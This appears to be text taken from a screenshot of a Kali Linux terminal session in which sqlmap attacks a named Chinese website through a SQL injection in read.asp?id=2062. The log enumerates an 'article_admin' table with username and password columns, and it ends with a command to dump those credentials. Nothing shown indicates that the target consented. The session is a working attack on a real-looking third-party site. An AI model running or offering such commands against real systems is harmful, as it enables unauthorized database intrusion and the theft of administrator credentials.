 [18:46:37] [INFO] retrieved: title
[18:46:48] [INFO] retrieved: password
[18:47:25] [INFO] retrieved: content
[18:48:05] [INFO] tried 1493/2500 items (60%)
[18:48:05] [INFO] heuristics detected web page charset 'ISO-8859-2'
[18:48:55] [INFO] retrieved: classid
Database: Microsoft_Access_masterdb
Table: article_admin
[6 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| classid  | numeric     |
| content  | non-numeric |
| id       | numeric     |
| password | non-numeric |
| title    | non-numeric |
| username | non-numeric |
+----------+-------------+
[18:49:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2497 times
[18:49:06] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.cregc.com.cn'
KALI LINUX
[*] shutting down at 18:49:06
The quieter you become, the more you are able to hear.
root@kali:/usr/share# sqlmap -u http://www.cregc.com.cn/read.asp?id=2062 -T article_admin -C "username,password" --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 18:52:38